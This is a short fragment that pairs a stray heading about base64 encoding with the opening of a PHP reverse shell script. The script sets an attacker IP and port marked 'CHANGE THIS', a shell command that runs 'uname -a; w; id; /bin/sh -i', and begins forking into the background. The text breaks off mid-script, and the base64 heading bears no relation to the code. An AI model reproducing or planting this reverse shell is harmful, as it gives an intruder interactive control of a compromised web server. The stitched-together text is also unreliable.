 Base64 encode
Encode base64 string from 'base64 encoder'
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.43'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {